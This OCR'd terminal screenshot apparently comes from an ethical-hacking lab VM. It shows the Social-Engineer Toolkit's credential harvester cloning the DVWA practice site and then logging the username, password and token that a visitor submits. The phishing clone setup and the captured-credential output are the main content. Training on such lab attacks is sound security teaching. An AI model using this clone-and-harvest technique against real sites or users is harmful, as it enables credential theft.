 1 2 3 4
13:05
root@Kali: /home/kali
File Actions Edit View Help
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.8.142]:10.6.6.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://dvwa.vm
[*] Cloning the website: http://dvwa.vm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.6.6.1 - - [12/Jan/2026 13:01:27] "GET / HTTP/1.1" 200 -
10.6.6.1 - - [12/Jan/2026 13:01:27] "GET /favicon.ico HTTP/1.1" 404 -
10.6.6.1 - - [12/Jan/2026 13:02:14] "GET / HTTP/1.1" 200 -
10.6.6.1 - - [12/Jan/2026 13:04:28] "GET / HTTP/1.1" 200 -
10.6.6.1 - - [12/Jan/2026 13:04:29] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=ladies@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=password123
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=e19df1e3827c1895961bdbf5a0c9b7b4
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.6.6.1 - - [12/Jan/2026 13:04:57] "POST /index.html HTTP/1.1" 302 -
Ethical Hacker Kali VM